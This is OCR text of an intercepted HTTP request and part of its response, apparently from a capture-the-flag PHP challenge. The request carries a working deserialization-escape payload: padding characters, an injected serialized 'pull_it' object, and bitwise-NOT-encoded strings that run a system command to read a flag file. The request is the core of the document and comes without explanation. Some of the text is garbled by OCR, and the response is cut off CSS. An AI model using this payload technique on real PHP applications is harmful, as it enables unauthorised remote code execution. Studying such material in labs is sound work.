 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.86.129:12345
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 280
9 Origin: http://192.168.86.129:12345
0 Connection: close
1 Referer: http://192.168.86.129:12345/index.php
2 Cookie: PHPSESSID=b8fe99266cced6d408b9595c8bb5bce6
3 Upgrade-Insecure-Requests: 1
4
5 root=
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbb&pwd=
%22%3Bs%3A12%3A%22%00push_it%00pwd%22%3BO%3A7%3A%22pull_it%22%3A1%
3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A20%3A%22%28%7E%8C%86%8C%8
B%9A%92%29%28%7E%9C%9E%8B%DF%D0%99%D5%29%3B%22%3B%7D
6
响应
美化 Raw Hex 页面渲染
line-height:1.4;
color:#fff;
}
37 .dowebok:-moz-placeholder{
font-size:18px;
line-height:1.4;
color:#fff;
}
38 .dowebok::-moz-placeholder{
font-size:18px;
line-height:1.4;
color:#fff;
}
39 .dowebok:-ms-input-placeholder{
font-size:18px;
line-height:1.4;
color:#fff;
}
40
41 @mediascreenand(max-width:500px){
42 *{
box-sizing:border-box;
}
43 .dowebok{
position:static;
width:auto;
height:auto;
margin:030px;
border:0;
border-radius:0;
}
44 .logo{
margin:50pxauto;
}
45 .form-item{